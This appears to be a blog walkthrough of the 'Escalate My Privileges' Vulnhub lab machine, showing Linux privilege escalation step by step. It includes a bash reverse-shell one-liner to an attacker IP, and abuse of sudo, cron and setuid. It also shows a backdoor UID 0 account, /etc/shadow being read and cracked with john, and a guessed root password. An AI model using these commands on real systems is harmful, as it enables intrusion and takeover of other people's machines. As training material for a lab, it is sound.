Here’s another article on Escalate My Privileges Vulnhub Walkthrough designed by Akanksha Sachin Verma for learning Linux Privilege Escalation skills. The box is specially designed for learning and sharpening Linux Privilege Escalation skills. There are several ways of playing with privileges. The goal is to First get the User of the Target then Start Playing with Privileges. Again this blog “Escalate My Privileges Vulnhub Walkthrough” is written by Ritik Kumar Jain. So let us get starting.
Methodology :
Network Scanning
- Netdiscover
- Nmap
Enumeration
- Nikto
- Netcat payload
Privilege Escalation
- sudo-l
- crontab
- setuid
- password cracking
- normal guessing
NETWORK SCANNING:
We start with obtaining the IP address of the machine. So I used netdiscover for the scanning. And my IP is: 192.168.2.10
#netdiscover -i vboxnet0 Currently scanning: 192.168.17.0/16 | Screen View: Unique Hosts 2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 102 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 192.168.2.2 08:00:27:df:0c:9c 1 42 PCS Systemtechnik GmbH 192.168.2.10 08:00:27:50:8c:dd 1 60 PCS Systemtechnik GmbH
We are scanning our local network. And for that, we are using the Nmap ping scan.
nmap -A -sS -p- -O 192.168.2.10 Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-22 01:37 IST Nmap scan report for 192.168.2.10 Host is up (0.00056s latency). Not shown: 65526 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) | ssh-hostkey: | 2048 61:16:10:91:bd:d7:6c:06:df:a2:b9:b5:b9:3b:dd:b6 (RSA) | 256 0e:a4:c9:fc:de:53:f6:1d:de:a9:de:e4:21:34:7d:1a (ECDSA) |_ 256 ec:27:1e:42:65:1c:4a:3b:93:1c:a1:75:be:00:22:0d (ED25519) 80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16) | http-methods: |_ Potentially risky methods: TRACE | http-robots.txt: 1 disallowed entry |_/phpbash.php |_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16 |_http-title: Check your Privilege 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100227 3 2049/tcp nfs_acl | 100227 3 2049/tcp6 nfs_acl | 100227 3 2049/udp nfs_acl |_ 100227 3 2049/udp6 nfs_acl 875/tcp closed unknown 2049/tcp open nfs_acl 3 (RPC #100227) 20048/tcp open mountd 1-3 (RPC #100005) 42955/tcp closed unknown 46666/tcp closed unknown 54302/tcp closed unknown MAC Address: 08:00:27:50:8C:DD (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9
So far so good. We gat a port 80. So let get enumerating it more.
Enumeration
And I open the target IP address our browser. As we see an image file
So I open the next page /phpbash.php because we see the file in Nmap output robots.txt file. As disallow entry here we see a bash terminal.
So I run the id command and we see an output apache group name.
And now without wasting our time. I create an oneliner bash reverse shell and start our Netcat payload listener port 1505. So that I can get the shell.
bash -i >& /dev/tcp/192.168.2.1/1505 0>&1 #nc -nlvp 1505 listening on [any] 1505 ... connect to [192.168.2.1] from (UNKNOWN) [192.168.2.10] 51562 bash: no job control in this shell bash-4.2$ id id uid=48(apache) gid=48(apache) groups=48(apache) bash-4.2$ hostname hostname my_privilege bash-4.2$ uname -a uname -a Linux my_privilege 3.10.0-1062.18.1.el7.x86_64 #1 SMP Tue Mar 17 23:49:17 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
We get a shell.
Privilege Escalation
On the further enumerating the user home directory and we can see a user armour. And on armour user home directory we find a credentials.txt file. So I am using the cat command to open the file and we see a message my password is md5 (rootroot1).
bash-4.2$ cd /home bash-4.2$ ls armour bash-4.2$ cd armour bash-4.2$ ls Credentials.txt backup.sh runme.sh bash-4.2$ ls -lha total 24K drwxrwxrwx 3 armour armour 121 Mar 21 07:59 . drwxr-xr-x. 3 root root 19 Apr 11 2018 .. -rwxrwxrwx 1 armour armour 123 Mar 19 08:19 .bash_history -rwxrwxrwx 1 armour armour 27 Mar 17 10:34 .bashrc drwxrwxrwx 3 armour armour 18 Mar 17 10:27 .local -rwxrwxrwx 1 root armour 603 Mar 17 10:30 .viminfo -rw-r--r-- 1 armour armour 30 Mar 21 07:59 Credentials.txt -rwxrwxrwx 1 root root 17 Mar 17 09:48 backup.sh -rwxrwxrwx 1 root root 8 Mar 17 10:55 runme.sh bash-4.2$ cat Credentials.txt my password is md5(rootroot1) >>> b7bc8489abe360486b4b19dbc242e885 bash-4.2$
So I am changing our user to armour using SU ( Switch User ) command and we successfully changed our user.
bash-4.2$ su armour su armour Password: b7bc8489abe360486b4b19dbc242e885 [armour@my_privilege html]$ id id uid=1000(armour) gid=1000(armour) groups=1000(armour),31(exim) [armour@my_privilege html]$ hostname hostname my_privilege [armour@my_privilege html]$
Now there are many ways to get escalated
METHOD 1: SUDO-L
So sudo -l prints the commands which we are allowed to run as SUDO. And if the attacker can’t directly get root access via any other technique. So he might try to compromise any of the users who have SUDO access.
[armour@my_privilege html]$ sudo -l
Matching Defaults entries for armour on my_privilege:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", env_keep+=LD_PRELOAD,
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User armour may run the following commands on my_privilege:
(ALL : ALL) NOPASSWD: /bin/sh, /bin/bash, /usr/bin/sh, /usr/bin/bash,/bin/tcsh, /bin/csh, /bin/ksh, /bin/rksh, /bin/zsh, /usr/bin/fish,
/bin/dash, /usr/bin/tmux, /usr/bin/rsh, /bin/rc, /usr/bin/rc,/usr/bin/rssh, /usr/bin/scponly, /bin/scponly, /usr/bin/rootsh,
/usr/bin/shc, /usr/bin/shtool, /usr/bin/targetcli, /usr/bin/nano,/usr/bin/rnano, /usr/bin/awk, /usr/bin/dgawk, /usr/bin/gawk,
/usr/bin/igawk, /usr/bin/pgawk, /usr/bin/curl, /bin/ed, /bin/red,/usr/bin/env, /usr/bin/cat, /usr/bin/chcon, /usr/bin/chgrp,
/usr/bin/chmod, /usr/bin/chown, /usr/bin/cp, /usr/bin/cut, /usr/bin/dd,/usr/bin/head, /usr/bin/ln, /usr/bin/mv, /usr/bin/nice, /usr/bin/tail,
/usr/bin/uniq, /usr/bin/ftp, /usr/bin/pftp, /usr/bin/zip,/usr/bin/zipcloak, /usr/bin/zipnote, /usr/bin/zipsplit,
/usr/bin/funzip, /usr/bin/unzip, /usr/bin/unzipsfx, /usr/bin/zipgrep,/usr/bin/zipinfo, /usr/bin/7za, /usr/bin/socat, /usr/bin/php,
/usr/bin/git, /usr/bin/rvim, /usr/bin/rvim, /usr/bin/vim,usr/bin/vimdiff, /usr/bin/vimtutor, /usr/bin/vi, /bin/sed,
/usr/bin/qalc, /usr/bin/e3, /usr/bin/dex, /usr/bin/elinks,/usr/bin/scp, /usr/bin/sftp, /usr/bin/ssh, /usr/bin/gtar, /usr/bin/tar,
/usr/bin/rpm, /usr/bin/up2date, /usr/bin/yum, /usr/bin/expect,/usr/bin/find, /usr/bin/less, /usr/bin/more, /usr/bin/perl,
/usr/bin/python, /usr/bin/man, /usr/bin/tclsh, /usr/bin/script,/usr/bin/nmap, /usr/bin/nmap, /usr/bin/aria2c, /usr/sbin/arp,
/usr/bin/base64, /usr/bin/busybox, /usr/bin/cpan, /usr/bin/cpulimit,/usr/bin/crontab, /usr/bin/date, /usr/bin/diff, /usr/bin/dmesg,
/usr/sbin/dmsetup, /usr/bin/dnf, /usr/bin/docker,/usr/bin/easy_install, /usr/bin/emacs, /usr/bin/expand,
/usr/bin/facter, /usr/bin/file, /usr/bin/finger, /usr/bin/flock,/usr/bin/fmt, /usr/bin/fold, /usr/bin/gdb, /usr/bin/gimp,
/usr/bin/grep, /usr/bin/head, /usr/sbin/iftop, /usr/bin/ionice,/usr/sbin/ip, /usr/bin/irb, /usr/bin/jjs, /usr/bin/journalctl,
/usr/bin/jq, /usr/sbin/ldconfig, /usr/sbin/logsave, /usr/bin/ltrace,/usr/bin/lua, /usr/bin/mail, /usr/bin/make, /usr/bin/mawk,
/usr/bin/mount, /usr/sbin/mtr, /usr/bin/mysql, /usr/bin/nawk,/usr/bin/ncat, /usr/bin/nl, /usr/bin/node, /usr/bin/od,
/usr/bin/openssl, /usr/bin/perl, /usr/bin/pic, /usr/bin/pip,/usr/bin/puppet, /usr/bin/readelf, /usr/bin/red, /usr/bin/rlwrap,
/usr/bin/rpmquery, /usr/bin/rsync, /usr/bin/ruby, /usr/bin/run-parts,/usr/bin/screen, /usr/bin/sed, /usr/sbin/service, /usr/bin/setarch,
/usr/bin/sftp, /usr/bin/shuf, /usr/bin/smbclient, /usr/bin/socat,/usr/bin/sort, /usr/bin/sqlite3, /usr/bin/stdbuf, /usr/bin/strace,
/usr/bin/systemctl, /usr/bin/taskset, /usr/bin/tclsh,/usr/sbin/tcpdump, /usr/bin/tee, /usr/bin/telnet, /usr/bin/tftp,
/usr/bin/time, /usr/bin/timeout, /usr/bin/top, /usr/bin/ul,/usr/bin/unexpand, /usr/bin/unshare, /usr/bin/watch, /usr/bin/wget,
/usr/bin/xargs, /usr/bin/xxd, /script/test.sh, /script/test.py,/sbin/httpd, /usr/sbin/setcap, /usr/sbin/getcap, /usr/local/bin/ht,
/bin/timedatectl, /home/armour/ai, /usr/bin/user_hello
[armour@my_privilege html]$ sudo /bin/bash
sudo /bin/bash
[root@my_privilege html]# id
id
uid=0(root) gid=0(root) groups=0(root)
[armour@my_privilege html]$ sudo /usr/bin/user_hello
root
[armour@my_privilege html]$ vim /usr/bin/user_hello
[armour@my_privilege html]$ cat /usr/bin/user_hello
#!/bin/bash
bash -i
[armour@my_privilege html]$ sudo /usr/bin/us
user_hello users usleep usx2yloader
[armour@my_privilege html]$ sudo /usr/bin/user_hello
[root@my_privilege html]# id
uid=0(root) gid=0(root) groups=0(root)
METHOD 2: CRONTAB
Corn jobs generally run with root privileges. And if we can successfully tamper any script or binary which are defined in the corn jobs. So then we can easily execute arbitrary code with root privilege.
[armour@my_privilege tmp]$ cat /etc/crontab SHELL=/bin/bash PATH=/sbin:/bin:/usr/sbin:/usr/bin:/home/armour # For details see man 4 crontabs # Example of job definition: # .---------------- minute (0 - 59) # | .------------- hour (0 - 23) # | | .---------- day of month (1 - 31) # | | | .------- month (1 - 12) OR jan,feb,mar,apr ... # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat # | | | | | # * * * * * user-name command to be executed * * * * * root backup.sh * * * * * root run.sh * * * * * root /opt/my_script.sh * * * * * root /opt/my_backup.sh 0 0 1 1 * root /opt/new_year.sh * * * * * root /usr/bin/bash /script/*.sh * * * * * root /usr/bin/tar czf /backup/armour/`date "+\%F-\%H-\%M"`.tar.gz /home/armour/* [armour@my_privilege tmp]$ cd [armour@my_privilege ~]$ ls -lh total 12K -rw-r--r-- 1 armour armour 30 Mar 21 07:59 Credentials.txt -rwxrwxrwx 1 root root 63 Apr 3 06:57 backup.sh -rwxrwxrwx 1 root root 8 Mar 17 10:55 runme.sh [armour@my_privilege ~]$ vim backup.sh [armour@my_privilege ~]$ openssl passwd 123 lp7umJWRYHRcM [armour@my_privilege ~]$ vim backup.sh [armour@my_privilege ~]$ cat backup.sh #!/bin/bash /usr/sbin/useradd dasagreeva -u 0 -o -p lp7umJWRYHRcM [armour@my_privilege ~]$ cat /etc/passwd root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync armour:x:1000:1000::/home/armour:/bin/bash rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin nginx:x:995:990:Nginx web server:/opt/rh/nginx16/root/var/lib/nginx:/sbin/nologin mysql:x:994:989:MySQL server:/var/lib/mysql:/bin/bash exim:x:31:31:Exim Daemon:/dev/null:/bin/false dasagreeva:x:0:1001::/home/dasagreeva:/bin/bash [armour@my_privilege ~]$ su dasagreeva Password: [root@my_privilege armour]# id uid=0(root) gid=1001(dasagreeva) groups=1001(dasagreeva)
METHOD 3:Exploiting SUID Executables
SUID which stands for set user ID is a Linux feature that allows users to execute a file with the permissions of a specified user. UID is a feature that, when used properly, actually enhances Linux security. The problem is that administrators may unknowingly introduce dangerous SUID configurations when they install third-party applications or make logical configuration changes.
[armour@my_privilege html]$ find / -perm -u=s -type f 2>/dev/null /var/www/html/awk /var/www/html/sed /usr/bin/sed /usr/bin/curl /usr/bin/pic /usr/bin/chage /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/rpm /usr/bin/mount /usr/bin/chfn /usr/bin/chsh /usr/bin/su /usr/bin/umount /usr/bin/python2.7 /usr/bin/pkexec /usr/bin/crontab /usr/bin/passwd /usr/bin/shc /usr/bin/shtool /usr/bin/targetcli /usr/bin/rlwrap /usr/bin/scponly /usr/bin/qalc /usr/bin/irb /usr/bin/tclsh8.5 /usr/bin/expect /usr/bin/zipcloak /usr/bin/zipnote /usr/bin/zipsplit /usr/bin/funzip /usr/bin/unzipsfx /usr/bin/zipgrep /usr/bin/zipinfo /usr/bin/jq /usr/bin/ltrace /usr/bin/mailx /usr/bin/busybox /usr/bin/mawk /usr/bin/cpulimit /usr/bin/puppet /usr/bin/smbclient /usr/bin/strace /usr/bin/user_hello /usr/bin/fusermount /usr/sbin/ldconfig /usr/sbin/pam_timestamp_check /usr/sbin/unix_chkpwd /usr/sbin/arp /usr/sbin/dmsetup /usr/sbin/service /usr/sbin/usernetctl /usr/sbin/iftop /usr/sbin/exim-4.84-3 /usr/sbin/mtr /usr/sbin/ifconfig /usr/sbin/mount.nfs /usr/lib/polkit-1/polkit-agent-helper-1 /usr/libexec/git-core/git-mktag /usr/libexec/git-core/git-mktree /usr/libexec/git-core/git-mv /usr/libexec/git-core/git-name-rev /usr/libexec/git-core/git-notes /usr/libexec/git-core/git-pack-objects /usr/libexec/git-core/git-pack-redundant /usr/libexec/git-core/git-pack-refs /usr/libexec/git-core/git-replace /usr/libexec/git-core/git-patch-id /usr/libexec/git-core/git-add /usr/libexec/git-core/git-annotate /usr/libexec/git-core/git-apply /usr/libexec/git-core/git-archive /usr/libexec/git-core/git-bisect--helper /usr/libexec/git-core/git-blame /usr/libexec/git-core/git-branch /usr/libexec/git-core/git-bundle /usr/libexec/git-core/git-cat-file /usr/libexec/git-core/git-check-attr /usr/libexec/git-core/git-check-ignore /usr/libexec/git-core/git-check-ref-format /usr/libexec/git-core/git-checkout /usr/libexec/git-core/git-checkout-index [armour@my_privilege html]$ sudo sh -c 'cp $(which sed) .; chmod +s ./sed' [armour@my_privilege html]$ ./sed -e '' "/etc/shadow" root:$6$lYoxb/H/0LQ5d50Q$mM2ej4Um6zmkg11uszJrBpZo/vI4TT6nEvQnlnI/GlB9otfNIyN9xXfATAxVAUzj4ojTE1pmFbY12NUzw2j/b0:18313:0:99999:7::: bin:*:16372:0:99999:7::: daemon:*:16372:0:99999:7::: adm:*:16372:0:99999:7::: lp:*:16372:0:99999:7::: sync:*:16372:0:99999:7::: shutdown:*:16372:0:99999:7::: halt:*:16372:0:99999:7::: mail:*:16372:0:99999:7::: operator:*:16372:0:99999:7::: games:*:16372:0:99999:7::: ftp:*:16372:0:99999:7::: tcpdump:!!:18319:::::: armour:$6$ibscpEYi$A0bt4lJe4NdD8hqG6KrZs.I7nS6chM1mMP/6LtG/DlMQ30W8aQDSr9uM42jI8bGoEZCWUr87aalTQrkioxxQg/:18340:0:99999:7::: mysql:!!:18337:::::: exim:!!:18339:0:99999:7::: dasagreeva:lp7umJWRYHRcM:18355:0:99999:7::: [armour@my_privilege html]$
We can now see the shadow file of the box.
METHOD 4: Password cracking
We are going to crack the password to the root user form shadow file. For that, we must be needing shadow file and passwd file in text form.
#cd emp/ #ls passwd.txt shadow.txt #unshadow passwd.txt shadow.txt > password.txt #john --wordlist=/usr/share/wordlists/rockyou.txt password.txt Warning: only loading hashes of type "sha512crypt", but also saw type "descrypt" Use the "--format=descrypt" option to force loading hashes of that type instead Using default input encoding: UTF-8 Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Warning: Only 3 candidates left, minimum 8 needed for performance. rootroot1 (root) 1g 0:00:00:00 DONE (2020-04-22 14:15) 25.00g/s 75.00p/s 150.0c/s 150.0C/s Use the "--show" option to display all of the cracked passwords reliably Session completed
METHOD 5: Guessing
And so the last but not the least password guessing is the one more way to go
bash-4.2$ su root su root Password: rootroot1 id uid=0(root) gid=0(root) groups=0(root) cd /root ls proof.txt cat proof.txt Best of Luck 628435356e49f976bab2c04948d22fe4





